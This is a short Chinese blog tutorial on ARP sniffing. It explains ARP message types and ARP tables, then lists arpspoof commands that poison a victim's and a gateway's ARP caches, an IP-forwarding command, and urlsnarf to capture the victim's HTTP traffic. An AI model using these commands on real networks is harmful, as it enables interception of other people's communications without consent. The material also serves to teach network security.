利用arpspoof和urlsnarf 進行ARP嗅探

地址解析協議 (ARP, Address Resolution Protocol) 是如何將網絡設備的MAC地址和其IP地址關聯起來的,這樣在同一個局域網內的設備就能相互知道彼此的存在。ARP基本上就是一種網絡上的點名。

ARP,一個十分簡單的協議,僅僅只包含了4種消息類型:

1. ARP請求。計算機A詢問整個局域網,“Who has this IP address?” (“誰的IP地址是這個?”,英文為本來報文里的ASCII碼消息,譯者注)

2. ARP響應。計算機B告訴計算機A,“I have that IP. My MAC address is [whatever it is].” (我的IP地址是那個。我的MAC地址是[XX:XX:XX:XX:XX:XX])

4. 反向ARP請求。和ARP請求的概念一樣,但是計算機A詢問,“Who has this MAC address?” (誰的MAC地址是這個?)

4. 反向ARP響應。計算機B告訴計算機A,“I have that MAC. My IP address is [whatever it is]” (我的MAC地址是那個。我的IP地址是XXX. XXX. XXX. XXX)

所有的網絡設備都有一個ARP映射表,就是內存里的一小段存儲著目前該設備已經匹配的IP地址和MAC地址對。ARP映射表確保該設備不會向它已經通訊過的設備重復發送ARP請求。



arpspoof是Arp緩存中毒攻擊,Arp嗅探的工具。常見的其他的也有Ettercap等。默認網卡eth0。也可以不指定。

# arpspoof -i eth0 -t victim gateway #欺騙目標主機以為我們是網關

# arpspoof -i eth0 -t gateway victim #在一個單獨的shell里執行這個命令,欺騙網關相信目標主機

# echo 1 > /proc/sys/net/ipv4/ip_forward #啟動IP轉發,使得目標主機可以通過你的主機連到網關,否則目標無法上網

然后可以用urlsnarf嗅探目標主機的http傳輸數據。tcp port 80 or port 8080 or port 3128。

urlsnarf -i eth0

先執行 bash0的,再執行bash1的命令。然后等個30s-1min欺騙成功,然后再執行bash2的嗅探http數據。

本文發于:安全大可文章轉載請注明出處:http://im404.cnblogs.com

相關事宜請聯系:im404@qq.com

浙公網安備 33010602011771號

浙公網安備 33010602011771號